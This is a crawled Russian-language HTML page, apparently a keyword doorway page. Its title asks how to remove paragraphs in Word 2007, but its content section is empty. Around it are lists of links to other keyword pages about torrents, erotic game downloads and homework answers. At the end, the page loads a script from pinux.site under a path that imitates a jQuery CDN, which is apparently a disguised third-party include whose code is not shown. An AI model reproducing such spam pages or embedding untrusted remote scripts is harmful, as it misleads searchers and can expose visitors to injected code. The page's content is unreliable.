

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-kak-ubrat-abzacy-v-vorde-2007.html
body_size: 1811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как убрать абзацы в ворде 2007 - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как убрать абзацы в ворде 2007</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-zhivye-oboi-na-smartfon-fly-skachat-besplatno.html">Живые обои на смартфон fly скачать бесплатно</a></li>
                                <li><a href="r5ifod-vidy-brauzerov-vikipediya.html">Виды браузеров википедия</a></li>
                                <li><a href="r5ifod-skachat-knigi-kontorovicha.html">Скачать книги конторовича</a></li>
                                <li><a href="r5ifod-erika-leonard-dzheyms-2-kniga.html">Эрика леонард джеймс 2 книга</a></li>
                                <li><a href="r5ifod-rauli-kristofer.html">Раули кристофер</a></li>
                                <li><a href="r5ifod-zhurnal-mikki-maus-klass-chitat.html">Журнал микки маус класс читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-ac-dc-diskografiya-torrent.html">Скачать ac dc дискография торрент</a></li>
                                            <li><a href="r5ifod-mikelandzhelo-buonarroti-prezentaciya-po-istorii.html">Микеланджело буонарроти презентация по истории</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-besplatno-pesni-zippo-cherez-torrent.html">Скачать бесплатно песни зиппо через торрент</a></li>
                                            <li><a href="r5ifod-lema-knigi.html">Лема книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-kak-polzovatsya-charlz.html">Как пользоваться чарльз</a></li>
                                            <li><a href="r5ifod-reshebnik-po-fizike-7-klass-kabardin-otvety.html">Решебник по физике 7 класс кабардин ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-eroticheskie-anime-igry-skachat.html">Эротические аниме игры скачать</a></li>
                                            <li><a href="r5ifod-prilozhenie-windows-na-android.html">Приложение windows на android</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
